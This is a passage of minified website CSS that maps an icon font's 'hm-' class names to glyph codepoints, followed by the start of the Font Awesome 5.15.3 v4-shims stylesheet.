article:before{content:"\e916";}.hm-avatar-man:before{content:"\e917";}.hm-avatar-woman:before{content:"\e918";}.hm-badge1:before{content:"\e919";}.hm-badge2:before{content:"\e91a";}.hm-badge3:before{content:"\e91b";}.hm-bamboo:before{content:"\e91c";}.hm-basketball:before{content:"\e91d";}.hm-battery:before{content:"\e91e";}.hm-beach-seat:before{content:"\e91f";}.hm-bell:before{content:"\e920";}.hm-bicycle:before{content:"\e921";}.hm-blog-content:before{content:"\e922";}.hm-bluetooth:before{content:"\e923";}.hm-board:before{content:"\e924";}.hm-body:before{content:"\e925";}.hm-bomb:before{content:"\e926";}.hm-bond-hand:before{content:"\e927";}.hm-bond:before{content:"\e928";}.hm-bonsai:before{content:"\e929";}.hm-book:before{content:"\e92a";}.hm-bowl:before{content:"\e92b";}.hm-brick-wall:before{content:"\e92c";}.hm-brush-paint:before{content:"\e92d";}.hm-brush-roll:before{content:"\e92e";}.hm-brush:before{content:"\e92f";}.hm-bug:before{content:"\e930";}.hm-bulb:before{content:"\e931";}.hm-calculation:before{content:"\e932";}.hm-calendar:before{content:"\e933";}.hm-camera:before{content:"\e934";}.hm-candle:before{content:"\e935";}.hm-candles:before{content:"\e936";}.hm-car:before{content:"\e937";}.hm-card:before{content:"\e938";}.hm-caret-down:before{content:"\e939";}.hm-caret-fill-down:before{content:"\e93a";}.hm-caret-fill-left:before{content:"\e93b";}.hm-caret-fill-right:before{content:"\e93c";}.hm-caret-fill-up:before{content:"\e93d";}.hm-caret-left:before{content:"\e93e";}.hm-caret-right:before{content:"\e93f";}.hm-caret-up:before{content:"\e940";}.hm-carousal:before{content:"\e941";}.hm-cart-empty:before{content:"\e942";}.hm-cart-full:before{content:"\e943";}.hm-caution:before{content:"\e944";}.hm-chair:before{content:"\e945";}.hm-chair2:before{content:"\e946";}.hm-chat-bubble-single:before{content:"\e947";}.hm-chat-bubble:before{content:"\e948";}.hm-cheese:before{content:"\e949";}.hm-chef-cap:before{content:"\e94a";}.hm-clip-board:before{content:"\e94b";}.hm-clip:before{content:"\e94c";}.hm-cloud-down:before{content:"\e94d";}.hm-cloud-up:before{content:"\e94e";}.hm-cloud:before{content:"\e94f";}.hm-code-browser:before{content:"\e950";}.hm-code-clean:before{content:"\e951";}.hm-code:before{content:"\e952";}.hm-cog:before{content:"\e953";}.hm-color-card:before{content:"\e954";}.hm-color-plate:before{content:"\e955";}.hm-compass-math:before{content:"\e956";}.hm-compass:before{content:"\e957";}.hm-corner:before{content:"\e958";}.hm-crop:before{content:"\e959";}.hm-cross-circle:before{content:"\e95a";}.hm-cross-game:before{content:"\e95b";}.hm-cross-gap:before{content:"\e95c";}.hm-cross:before{content:"\e95d";}.hm-crown:before{content:"\e95e";}.hm-cube:before{content:"\e95f";}.hm-cup-coffee:before{content:"\e960";}.hm-cup:before{content:"\e961";}.hm-currency-paper:before{content:"\e962";}.hm-dashboard:before{content:"\e963";}.hm-delivery-van:before{content:"\e964";}.hm-diamond-ring:before{content:"\e965";}.hm-direction-both:before{content:"\e966";}.hm-direction-right:before{content:"\e967";}.hm-disable-person:before{content:"\e968";}.hm-disc:before{content:"\e969";}.hm-dislike:before{content:"\e96a";}.hm-dollar-on-hand:before{content:"\e96b";}.hm-door-path:before{content:"\e96c";}.hm-Download-circle:before{content:"\e96d";}.hm-download:before{content:"\e96e";}.hm-drag-inside:before{content:"\e96f";}.hm-drag-outside:before{content:"\e970";}.hm-drag:before{content:"\e971";}.hm-drawer:before{content:"\e972";}.hm-dribbble:before{content:"\e973";}.hm-dropper:before{content:"\e974";}.hm-egg-fry:before{content:"\e975";}.hm-ellipsis-fill-h:before{content:"\e976";}.hm-ellipsis-fill-v:before{content:"\e977";}.hm-ellipsis-horizontal:before{content:"\e978";}.hm-ellipsis-vertical:before{content:"\e979";}.hm-emo-normal:before{content:"\e97a";}.hm-emo-sad:before{content:"\e97b";}.hm-emo-smile:before{content:"\e97c";}.hm-envelop:before{content:"\e97d";}.hm-facebook:before{content:"\e97e";}.hm-fancy-futton:before{content:"\e97f";}.hm-feeder:before{content:"\e980";}.hm-file-cabinet:before{content:"\e981";}.hm-file-rotate:before{content:"\e982";}.hm-file:before{content:"\e983";}.hm-files:before{content:"\e984";}.hm-film-roll:before{content:"\e985";}.hm-film:before{content:"\e986";}.hm-finger-index:before{content:"\e987";}.hm-finger-print:before{content:"\e988";}.hm-fire-flame:before{content:"\e989";}.hm-flag:before{content:"\e98a";}.hm-flip-card1:before{content:"\e98b";}.hm-flip-card2:before{content:"\e98c";}.hm-folder-network:before{content:"\e98d";}.hm-folder:before{content:"\e98e";}.hm-football:before{content:"\e98f";}.hm-footer:before{content:"\e990";}.hm-form:before{content:"\e991";}.hm-forward:before{content:"\e992";}.hm-fountain-pen:before{content:"\e993";}.hm-gender-female:before{content:"\e994";}.hm-gender-male:before{content:"\e995";}.hm-gender-sign:before{content:"\e996";}.hm-gender:before{content:"\e997";}.hm-ghost:before{content:"\e998";}.hm-gift-box:before{content:"\e999";}.hm-globe1:before{content:"\e99a";}.hm-globe2:before{content:"\e99b";}.hm-globe3:before{content:"\e99c";}.hm-globe4:before{content:"\e99d";}.hm-google:before{content:"\e99e";}.hm-graduate-cap:before{content:"\e99f";}.hm-graph-bar:before{content:"\e9a0";}.hm-graph-pie:before{content:"\e9a1";}.hm-graph:before{content:"\e9a2";}.hm-grid-even:before{content:"\e9a3";}.hm-grid-masonry:before{content:"\e9a4";}.hm-grid-twist:before{content:"\e9a5";}.hm-grid:before{content:"\e9a6";}.hm-group:before{content:"\e9a7";}.hm-hand-mike:before{content:"\e9a8";}.hm-hand-watch:before{content:"\e9a9";}.hm-hand:before{content:"\e9aa";}.hm-header:before{content:"\e9ab";}.hm-headphone:before{content:"\e9ac";}.hm-headset:before{content:"\e9ad";}.hm-heart-beat:before{content:"\e9ae";}.hm-hexa:before{content:"\e9af";}.hm-highlighter:before{content:"\e9b0";}.hm-home:before{content:"\e9b1";}.hm-hot-spot:before{content:"\e9b2";}.hm-hotdog:before{content:"\e9b3";}.hm-ice-cream:before{content:"\e9b4";}.hm-icon-box:before{content:"\e9b5";}.hm-imac:before{content:"\e9b6";}.hm-image-compare:before{content:"\e9b7";}.hm-image-slider:before{content:"\e9b8";}.hm-image:before{content:"\e9b9";}.hm-inbox:before{content:"\e9ba";}.hm-infinity:before{content:"\e9bb";}.hm-info:before{content:"\e9bc";}.hm-injection:before{content:"\e9bd";}.hm-instagram:before{content:"\e9be";}.hm-jar-chemical:before{content:"\e9bf";}.hm-key:before{content:"\e9c0";}.hm-language-change:before{content:"\e9c1";}.hm-laptop:before{content:"\e9c2";}.hm-layer:before{content:"\e9c3";}.hm-lens:before{content:"\e9c4";}.hm-like:before{content:"\e9c5";}.hm-line-graph-pointed:before{content:"\e9c6";}.hm-link:before{content:"\e9c7";}.hm-linkedin:before{content:"\e9c8";}.hm-linux:before{content:"\e9c9";}.hm-list-2:before{content:"\e9ca";}.hm-list-group:before{content:"\e9cb";}.hm-list:before{content:"\e9cc";}.hm-location-pointer:before{content:"\e9cd";}.hm-lock:before{content:"\e9ce";}.hm-logo-carousel:before{content:"\e9cf";}.hm-logo-grid:before{content:"\e9d0";}.hm-lotus:before{content:"\e9d1";}.hm-love:before{content:"\e9d2";}.hm-madel:before{content:"\e9d3";}.hm-magic-wand:before{content:"\e9d4";}.hm-magnet:before{content:"\e9d5";}.hm-mail-open:before{content:"\e9d6";}.hm-man-range:before{content:"\e9d7";}.hm-map-marker:before{content:"\e9d8";}.hm-map-pointer:before{content:"\e9d9";}.hm-measurement:before{content:"\e9da";}.hm-memory:before{content:"\e9db";}.hm-menu-price:before{content:"\e9dc";}.hm-micro-chip:before{content:"\e9dd";}.hm-microphone1:before{content:"\e9de";}.hm-microphone2:before{content:"\e9df";}.hm-mobile:before{content:"\e9e0";}.hm-money-bag:before{content:"\e9e1";}.hm-money:before{content:"\e9e2";}.hm-monitor:before{content:"\e9e3";}.hm-mouse:before{content:"\e9e4";}.hm-muscle:before{content:"\e9e5";}.hm-net:before{content:"\e9e6";}.hm-network1:before{content:"\e9e7";}.hm-network2:before{content:"\e9e8";}.hm-newspaper:before{content:"\e9e9";}.hm-nuclear-circle:before{content:"\e9ea";}.hm-office-file:before{content:"\e9eb";}.hm-pacman:before{content:"\e9ec";}.hm-paper-fold:before{content:"\e9ed";}.hm-paper-plane-alt:before{content:"\e9ee";}.hm-paper-plane:before{content:"\e9ef";}.hm-pause:before{content:"\e9f0";}.hm-pen-head:before{content:"\e9f1";}.hm-pen-pencil:before{content:"\e9f2";}.hm-pen-scale:before{content:"\e9f3";}.hm-pen-paper:before{content:"\e9f4";}.hm-pen:before{content:"\e9f5";}.hm-pencil:before{content:"\e9f6";}.hm-pendrive:before{content:"\e9f7";}.hm-phone:before{content:"\e9f8";}.hm-pillar:before{content:"\e9f9";}.hm-pin-man-range:before{content:"\e9fa";}.hm-pin-man:before{content:"\e9fb";}.hm-pin:before{content:"\e9fc";}.hm-plane:before{content:"\e9fd";}.hm-play-end:before{content:"\e9fe";}.hm-play-next:before{content:"\e9ff";}.hm-play-previous:before{content:"\ea00";}.hm-play-start:before{content:"\ea01";}.hm-play-button:before{content:"\ea02";}.hm-play-store:before{content:"\ea03";}.hm-play:before{content:"\ea04";}.hm-playing-card:before{content:"\ea05";}.hm-plus-box:before{content:"\ea06";}.hm-plus-circle:before{content:"\ea07";}.hm-plus-gap:before{content:"\ea08";}.hm-plus-open:before{content:"\ea09";}.hm-popup:before{content:"\ea0a";}.hm-power:before{content:"\ea0b";}.hm-printer:before{content:"\ea0c";}.hm-progress-bar:before{content:"\ea0d";}.hm-promo:before{content:"\ea0e";}.hm-pulse:before{content:"\ea0f";}.hm-puzzle:before{content:"\ea10";}.hm-question:before{content:"\ea11";}.hm-quote:before{content:"\ea12";}.hm-radar:before{content:"\ea13";}.hm-radiation:before{content:"\ea14";}.hm-reading-glass-alt:before{content:"\ea15";}.hm-reading-glass:before{content:"\ea16";}.hm-recycle-bin:before{content:"\ea17";}.hm-recycle:before{content:"\ea18";}.hm-refresh-time:before{content:"\ea19";}.hm-reply:before{content:"\ea1a";}.hm-responsive-device:before{content:"\ea1b";}.hm-review:before{content:"\ea1c";}.hm-rocket1:before{content:"\ea1d";}.hm-rocket2:before{content:"\ea1e";}.hm-rss:before{content:"\ea1f";}.hm-safety-cap:before{content:"\ea20";}.hm-safety-kit:before{content:"\ea21";}.hm-sand-watch:before{content:"\ea22";}.hm-scale:before{content:"\ea23";}.hm-scanner:before{content:"\ea24";}.hm-scissor:before{content:"\ea25";}.hm-screen:before{content:"\ea26";}.hm-search:before{content:"\ea27";}.hm-seo:before{content:"\ea28";}.hm-server-network:before{content:"\ea29";}.hm-server:before{content:"\ea2a";}.hm-share:before{content:"\ea2b";}.hm-shield:before{content:"\ea2c";}.hm-ship:before{content:"\ea2d";}.hm-shirt:before{content:"\ea2e";}.hm-shopping-bag1:before{content:"\ea2f";}.hm-shopping-bag2:before{content:"\ea30";}.hm-shopping-bag3:before{content:"\ea31";}.hm-shopping-bag4:before{content:"\ea32";}.hm-shuffle:before{content:"\ea33";}.hm-shutter:before{content:"\ea34";}.hm-sign-in:before{content:"\ea35";}.hm-sign-out:before{content:"\ea36";}.hm-sitemap1:before{content:"\ea37";}.hm-sitemap2:before{content:"\ea38";}.hm-skart:before{content:"\ea39";}.hm-skull:before{content:"\ea3a";}.hm-skyscraper:before{content:"\ea3b";}.hm-slider-doc:before{content:"\ea3c";}.hm-slider-h-range:before{content:"\ea3d";}.hm-slider-image:before{content:"\ea3e";}.hm-slider-range-h:before{content:"\ea3f";}.hm-slider-v-open:before{content:"\ea40";}.hm-slider-video:before{content:"\ea41";}.hm-slider:before{content:"\ea42";}.hm-smart-watch:before{content:"\ea43";}.hm-snow:before{content:"\ea44";}.hm-spa-face:before{content:"\ea45";}.hm-spa-stone-flower:before{content:"\ea46";}.hm-spa-stone:before{content:"\ea47";}.hm-spark:before{content:"\ea48";}.hm-speaker-off:before{content:"\ea49";}.hm-speaker-on:before{content:"\ea4a";}.hm-spoon-fork:before{content:"\ea4b";}.hm-spoon:before{content:"\ea4c";}.hm-star:before{content:"\ea4d";}.hm-step-flow:before{content:"\ea4e";}.hm-steps:before{content:"\ea4f";}.hm-stop-watch:before{content:"\ea50";}.hm-stop:before{content:"\ea51";}.hm-support-call:before{content:"\ea52";}.hm-tab:before{content:"\ea53";}.hm-table-lamp:before{content:"\ea54";}.hm-tablet:before{content:"\ea55";}.hm-tag:before{content:"\ea56";}.hm-target-arrow:before{content:"\ea57";}.hm-target:before{content:"\ea58";}.hm-target1:before{content:"\ea59";}.hm-team-carousel:before{content:"\ea5a";}.hm-team-member:before{content:"\ea5b";}.hm-tennis-ball:before{content:"\ea5c";}.hm-terminal:before{content:"\ea5d";}.hm-testimonial-carousel:before{content:"\ea5e";}.hm-testimonial:before{content:"\ea5f";}.hm-text-animation:before{content:"\ea60";}.hm-theatre:before{content:"\ea61";}.hm-tick-circle:before{content:"\ea62";}.hm-tick:before{content:"\ea63";}.hm-tickets:before{content:"\ea64";}.hm-tie-knot:before{content:"\ea65";}.hm-tie:before{content:"\ea66";}.hm-timeline:before{content:"\ea67";}.hm-toggle:before{content:"\ea68";}.hm-tools:before{content:"\ea69";}.hm-tree-square:before{content:"\ea6a";}.hm-twitter-bird:before{content:"\ea6b";}.hm-twitter:before{content:"\ea6c";}.hm-ufo:before{content:"\ea6d";}.hm-umbralla:before{content:"\ea6e";}.hm-unlock:before{content:"\ea6f";}.hm-up-down:before{content:"\ea70";}.hm-upload:before{content:"\ea71";}.hm-upward-top-right:before{content:"\ea72";}.hm-user-female:before{content:"\ea73";}.hm-user-id:before{content:"\ea74";}.hm-user-male:before{content:"\ea75";}.hm-video-camera:before{content:"\ea76";}.hm-water-drop:before{content:"\ea77";}.hm-weather-cloud-day:before{content:"\ea78";}.hm-weather-cloud:before{content:"\ea79";}.hm-weather-day-rain:before{content:"\ea7a";}.hm-weather-day-snow:before{content:"\ea7b";}.hm-weather-day-windy-rain:before{content:"\ea7c";}.hm-weather-flood:before{content:"\ea7d";}.hm-weather-night-cloud:before{content:"\ea7e";}.hm-weather-rain-alt:before{content:"\ea7f";}.hm-weather-rain:before{content:"\ea80";}.hm-weather-snow:before{content:"\ea81";}.hm-weather-sun-rain:before{content:"\ea82";}.hm-weather-sun:before{content:"\ea83";}.hm-weather-sunny-day:before{content:"\ea84";}.hm-weather-thunder:before{content:"\ea85";}.hm-weather-windy-rain:before{content:"\ea86";}.hm-webcam1:before{content:"\ea87";}.hm-webcam2:before{content:"\ea88";}.hm-weight-scale:before{content:"\ea89";}.hm-windows:before{content:"\ea8a";}.hm-wine-glass2:before{content:"\ea8b";}.hm-wine-glass:before{content:"\ea8c";}.hm-worker-cap:before{content:"\ea8d";}.hm-youtube:before{content:"\ea8e";}.hm-centralize:before{content:"\ea8f";}.hm-add-section:before{content:"\ea90";}.hm-advanced-heading:before{content:"\ea91";}.hm-air-baloon:before{content:"\ea92";}.hm-arrow2:before{content:"\ea93";}.hm-bicycle2:before{content:"\ea94";}.hm-bond2:before{content:"\ea95";}.hm-bond3:before{content:"\ea96";}.hm-bond4:before{content:"\ea97";}.hm-calendar2:before{content:"\ea98";}.hm-carousel:before{content:"\ea99";}.hm-code-page:before{content:"\ea9a";}.hm-comment-circle:before{content:"\ea9b";}.hm-comment-square:before{content:"\ea9c";}.hm-copy:before{content:"\ea9d";}.hm-cursor:before{content:"\ea9e";}.hm-envelop2:before{content:"\ea9f";}.hm-factory:before{content:"\eaa0";}.hm-finger-point:before{content:"\eaa1";}.hm-finger-swipe-both:before{content:"\eaa2";}.hm-finger-swipe-corner:before{content:"\eaa3";}.hm-finger-swipe-left:before{content:"\eaa4";}.hm-finger-swipe-up:before{content:"\eaa5";}.hm-finger-swipe:before{content:"\eaa6";}.hm-finger-touch:before{content:"\eaa7";}.hm-folder-network:before{content:"\eaa8";}.hm-folder-sync:before{content:"\eaa9";}.hm-graph-bar2:before{content:"\eaaa";}.hm-graph-pie2:before{content:"\eaab";}.hm-heading-h:before{content:"\eaac";}.hm-heading-html:before{content:"\eaad";}.hm-heart:before{content:"\eaae";}.hm-home2:before{content:"\eaaf";}.hm-indent-left:before{content:"\eab0";}.hm-indent-right:before{content:"\eab1";}.hm-lock-close:before{content:"\eab2";}.hm-lock-open:before{content:"\eab3";}.hm-map-pointer-add:before{content:"\eab4";}.hm-map-pointer-check:before{content:"\eab5";}.hm-map-pointer-delete:before{content:"\eab6";}.hm-map-pointer2:before{content:"\eab7";}.hm-map:before{content:"\eab8";}.hm-navigation1:before{content:"\eab9";}.hm-navigation2:before{content:"\eaba";}.hm-page-export:before{content:"\eabb";}.hm-page-sync:before{content:"\eabc";}.hm-piramid:before{content:"\eabd";}.hm-plug:before{content:"\eabe";}.hm-point-marker:before{content:"\eabf";}.hm-quote2:before{content:"\eac0";}.hm-refresh-check:before{content:"\eac1";}.hm-refresh:before{content:"\eac2";}.hm-refresh2:before{content:"\eac3";}.hm-scrolling-image:before{content:"\eac4";}.hm-sign-turn-right:before{content:"\eac5";}.hm-speedometer:before{content:"\eac6";}.hm-sticky:before{content:"\eac7";}.hm-sync-cloud:before{content:"\eac8";}.hm-sync:before{content:"\eac9";}.hm-sync2:before{content:"\eaca";}.hm-table-lamp2:before{content:"\eacb";}.hm-target2:before{content:"\eacc";}.hm-timeline-spiral:before{content:"\eacd";}.hm-tv:before{content:"\eace";}.hm-vespa:before{content:"\eacf";}.hm-happyaddons:before{content:"\ead0";}.hm-brain:before{content:"\ead1";}.hm-breadcrumbs:before{content:"\ead2";}.hm-circular-chat:before{content:"\ead3";}.hm-currency-exchange:before{content:"\ead4";}.hm-cta:before{content:"\ead5";}.hm-data-table:before{content:"\ead6";}.hm-display-condition:before{content:"\ead7";}.hm-digital-memory:before{content:"\ead8";}.hm-dollar-box:before{content:"\ead9";}.hm-faq:before{content:"\eada";}.hm-facebook-feed:before{content:"\eadb";}.hm-header-footer:before{content:"\eadc";}.hm-heart:before{content:"\eadd";}.hm-image-accordion:before{content:"\eade";}.hm-image-masking:before{content:"\eadf";}.hm-instagram:before{content:"\eae0";}.hm-mail-chimp:before{content:"\eae1";}.hm-minus-large:before{content:"\eae2";}.hm-minus-small:before{content:"\eae3";}.hm-mobile-chat:before{content:"\eae4";}.hm-motion-button:before{content:"\eae5";}.hm-news-ticker:before{content:"\eae6";}.hm-offcanvas-menu:before{content:"\eae7";}.hm-post-grid:before{content:"\eae8";}.hm-post-list:before{content:"\eae9";}.hm-post-tab:before{content:"\eaea";}.hm-pricing-menu:before{content:"\eaeb";}.hm-scheduled-section:before{content:"\eaec";}.hm-section-link:before{content:"\eaed";}.hm-sticky-video:before{content:"\eaee";}.hm-section-nesting:before{content:"\eaef";}.hm-traffic-signal:before{content:"\eaf0";}.hm-tshirt:before{content:"\eaf1";}.hm-twitter-feed:before{content:"\eaf2";}.hm-grid-layout:before{content:"\eaf3";}.hm-add-to-cart-button:before{content:"\eaf4";}.hm-billing-address:before{content:"\eaf5";}.hm-cart:before{content:"\eaf6";}.hm-Category-Carousel:before{content:"\eaf7";}.hm-Category-Grid:before{content:"\eaf8";}.hm-Category-List:before{content:"\eaf9";}.hm-checkout-1:before{content:"\eafa";}.hm-checkout-2:before{content:"\eafb";}.hm-compare:before{content:"\eafc";}.hm-edit-menu:before{content:"\eafd";}.hm-facebook-review:before{content:"\eafe";}.hm-fb-messanger:before{content:"\eaff";}.hm-filter:before{content:"\eb00";}.hm-google-review:before{content:"\eb01";}.hm-grid-filter:before{content:"\eb02";}.hm-home3:before{content:"\eb03";}.hm-horizontal-timeline:before{content:"\eb04";}.hm-image-scroll:before{content:"\eb05";}.hm-mini-cart:before{content:"\eb06";}.hm-off-canvas-cart:before{content:"\eb07";}.hm-popup1:before{content:"\eb08";}.hm-post-list:before{content:"\eb09";}.hm-Product-Carousel:before{content:"\eb0a";}.hm-product-filter:before{content:"\eb0b";}.hm-product-gallery:before{content:"\eb0c";}.hm-Product-Grid:before{content:"\eb0d";}.hm-Product-List-double:before{content:"\eb0e";}.hm-product-list-single:before{content:"\eb0f";}.hm-product-rating:before{content:"\eb10";}.hm-product-table:before{content:"\eb11";}.hm-product-variation:before{content:"\eb12";}.hm-retina-image:before{content:"\eb13";}.hm-shipping-address:before{content:"\eb14";}.hm-shop:before{content:"\eb15";}.hm-shopping-details:before{content:"\eb16";}.hm-sticky-video-2:before{content:"\eb17";}.hm-Template-Import:before{content:"\eb18";}.hm-trendy-product:before{content:"\eb19";}.hm-user-check:before{content:"\eb1a";}.hm-User-Circle:before{content:"\eb1b";}.hm-user-plus:before{content:"\eb1c";}.hm-user:before{content:"\eb1d";}.hm-video-gallery:before{content:"\eb1e";}.hm-wishlist:before{content:"\eb1f";}.hm-mouse-scroll-h:before{content:"\eb20";}.hm-mouse-scroll-v:before{content:"\eb21";}.hm-speaker:before{content:"\eb22";}.hm-mega-menu:before{content:"\eb23";}.hm-content-slider:before{content:"\eb24";}.hm-text-outline:before{content:"\eb25";}.hm-vector-path:before{content:"\eb26";}.hm-rough-notation:before{content:"\eb27";}.hm-unfold-folder:before{content:"\eb28";}.hm-unfold-paper:before{content:"\eb29";}.hm-speaker2:before{content:"\eb2a";}.hm-video-mask:before{content:"\eb2b";}.hm-dot-navigation:before{content:"\eb2c";}.hm-cursor-hover-click:before{content:"\eb2d";}.hm-finger-hover-touch:before{content:"\eb2e";}.hm-repeat:before{content:"\eb2f";}.hm-event-calendar:before{content:"\eb30";}.hm-map-location-unfold:before{content:"\eb31";}.hm-ticket2:before{content:"\eb32";}.hm-thunder1:before{content:"\eb33";}.hm-thunder2:before{content:"\eb34";}.hm-shield1:before{content:"\eb35";}.hm-switcher:before{content:"\eb36";}.hm-global-badge:before{content:"\eb37";}.hm-wallet:before{content:"\eb38";}.hm-asteroid:before{content:"\eb39";}.hm-repeat2:before{content:"\eb3a";}.hm-corona-covid1:before{content:"\eb3b";}.hm-corona-covid2:before{content:"\eb3c";}.hm-fixed-size-button:before{content:"\eb3d";}.hm-full-page-scroll:before{content:"\eb3e";}.hm-multi-page-scroll:before{content:"\eb3f";}.hm-flag2:before{content:"\eb40";}.hm-advanced-data-table:before{content:"\eb41";}.hm-add-group:before{content:"\eb42";}.hm-add-peoples:before{content:"\eb43";}.hm-age-gate:before{content:"\eb44";}.hm-age-gate2:before{content:"\eb45";}.hm-animated-link:before{content:"\eb46";}.hm-behance-feed:before{content:"\eb47";}.hm-binary-digit:before{content:"\eb48";}.hm-both-way-arrow:before{content:"\eb49";}.hm-camera-plus:before{content:"\eb4a";}.hm-cancel-meeting:before{content:"\eb4b";}.hm-chat-bubble1:before{content:"\eb4c";}.hm-checkout1:before{content:"\eb4d";}.hm-clap:before{content:"\eb4e";}.hm-dribbble-feed:before{content:"\eb4f";}.hm-edd-cart:before{content:"\eb50";}.hm-edd-category-carousel:before{content:"\eb51";}.hm-edd-category:before{content:"\eb52";}.hm-edd-discount:before{content:"\eb53";}.hm-edd-download:before{content:"\eb54";}.hm-edd-login1:before{content:"\eb55";}.hm-edd-login2:before{content:"\eb56";}.hm-edd-mini-cart:before{content:"\eb57";}.hm-edd-my-account-tab:before{content:"\eb58";}.hm-edd-product-carousel:before{content:"\eb59";}.hm-edd-product-grid:before{content:"\eb5a";}.hm-edd-profile-edit:before{content:"\eb5b";}.hm-edd-purchased:before{content:"\eb5c";}.hm-edd-register:before{content:"\eb5d";}.hm-edd-search-bar:before{content:"\eb5e";}.hm-edd-single-product:before{content:"\eb5f";}.hm-facebook-review1:before{content:"\eb60";}.hm-feather:before{content:"\eb61";}.hm-file2:before{content:"\eb62";}.hm-fly-out-menu:before{content:"\eb63";}.hm-grid-link:before{content:"\eb64";}.hm-hexa-bond:before{content:"\eb65";}.hm-image-accordion1:before{content:"\eb66";}.hm-image-swap:before{content:"\eb67";}.hm-link-box:before{content:"\eb68";}.hm-meeting:before{content:"\eb69";}.hm-pdf1:before{content:"\eb6a";}.hm-pdf2:before{content:"\eb6b";}.hm-photo-stack:before{content:"\eb6c";}.hm-qr-code:before{content:"\eb6d";}.hm-remote_carousel:before{content:"\eb6e";}.hm-scroll-top:before{content:"\eb6f";}.hm-square-clock:before{content:"\eb70";}.hm-step-flow2:before{content:"\eb71";}.hm-sub-list:before{content:"\eb72";}.hm-swap-left:before{content:"\eb73";}.hm-tooltips:before{content:"\eb74";}.hm-traveller:before{content:"\eb75";}.hm-tb-archieve-content:before{content:"\eb76";}.hm-tb-archieve-title:before{content:"\eb77";}.hm-tb-author-meta:before{content:"\eb78";}.hm-tb-comments:before{content:"\eb79";}.hm-tb-featured-image:before{content:"\eb7a";}.hm-tb-page-title:before{content:"\eb7b";}.hm-tb-post-content:before{content:"\eb7c";}.hm-tb-post-excerpt:before{content:"\eb7d";}.hm-tb-post-grid:before{content:"\eb7e";}.hm-tb-post-info:before{content:"\eb7f";}.hm-tb-post-list:before{content:"\eb80";}.hm-tb-post-title:before{content:"\eb81";}.hm-tb-site-logo:before{content:"\eb82";}.hm-tb-site-title:before{content:"\eb83";}.hm-lordicon:before{content:"\eb84";}.hm-vault:before{content:"\eb85";}.hm-liquid-hover-image:before{content:"\eb86";}.hm-image-replace:before{content:"\eb87";}.hm-title-tips-vector-path:before{content:"\eb88";}.hm-reading-progress-bar:before{content:"\eb89";}.hm-metro-grid-text-outline:before{content:"\eb8a";}.hm-loop-grid-content-slider:before{content:"\eb8b";}.hm-woo-builder:before{content:"\eb8c";}.hm-verified-info:before{content:"\eb8d";}.hm-unused-media:before{content:"\eb8e";}.hm-related-product:before{content:"\eb8f";}.hm-reading-book:before{content:"\eb90";}.hm-product-title:before{content:"\eb91";}.hm-product-stock:before{content:"\eb92";}.hm-product-rating-78:before{content:"\eb93";}.hm-product-price:before{content:"\eb94";}.hm-product-meta:before{content:"\eb95";}.hm-product-image:before{content:"\eb96";}.hm-product-grid:before{content:"\eb97";}.hm-product-description:before{content:"\eb98";}.hm-product-atribute:before{content:"\eb99";}.hm-media-all:before{content:"\eb9a";}.hm-magic-scroll:before{content:"\eb9b";}.hm-lightbox:before{content:"\eb9c";}.hm-invoice:before{content:"\eb9d";}.hm-global-badge1:before{content:"\eb9e";}.hm-empty-cart-notice:before{content:"\eb9f";}.hm-creative-slider-two:before{content:"\eba0";}.hm-creative-slider-one:before{content:"\eba1";}.hm-comparison-table:before{content:"\eba2";}.hm-checkout-shipping:before{content:"\eba3";}.hm-checkout-payment-method:before{content:"\eba4";}.hm-checkout-order-review:before{content:"\eba5";}.hm-checkout-login:before{content:"\eba6";}.hm-checkout-invoice:before{content:"\eba7";}.hm-checkout-info:before{content:"\eba8";}.hm-checkout-coupon:before{content:"\eba9";}.hm-checkout-bill-form:before{content:"\ebaa";}.hm-cart-total:before{content:"\ebab";}.hm-cart-table:before{content:"\ebac";}.hm-cart-redirection:before{content:"\ebad";}.hm-cart-checkout:before{content:"\ebae";}.hm-cart-btn-number:before{content:"\ebaf";}.hm-ai:before{content:"\ebb0";}
</file>
<file: up/03/css/v4-shims.min.css>
/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
.fa.fa-glass:before{content:"\f000"}.fa.fa-meetup{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-star-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-o:before{content:"\f005"}.fa.fa-close:before,.fa.fa-remove:before{content:"\f00d"}.fa.fa-gear:before{content:"\f013"}.fa.fa-trash-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-trash-o:before{content:"\f2ed"}.fa.fa-file-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-o:before{content:"\f15b"}.fa.fa-clock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-clock-o:before{content:"\f017"}.fa.fa-arrow-circle-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-down:before{content:"\f358"}.fa.fa-arrow-circle-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-up:before{content:"\f35b"}.fa.fa-play-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-play-circle-o:before{content:"\f144"}.fa.fa-repeat:before,.fa.fa-rotate-right:before{content:"\f01e"}.fa.fa-refresh:before{content:"\f021"}.fa.fa-list-alt{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-dedent:before{content:"\f03b"}.fa.fa-video-camera:before{content:"\f03d"}.fa.fa-picture-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-picture-o:before{content:"\f03e"}.fa.fa-photo{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-photo:before{content:"\f03e"}.fa.fa-image{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-image:before{content:"\f03e"}.fa.fa-pencil:before{content:"\f303"}.fa.fa-map-marker:before{content:"\f3c5"}.fa.fa-pencil-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-pencil-square-o:before{content:"\f044"}.fa.fa-share-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-share-square-o:before{content:"\f14d"}.fa.fa-check-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-check-square-o:before{content:"\f14a"}.fa.fa-arrows:before{content:"\f0b2"}.fa.fa-times-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-circle-o:before{content:"\f057"}.fa.fa-check-circle-o{font-family:"Font Awesome 5 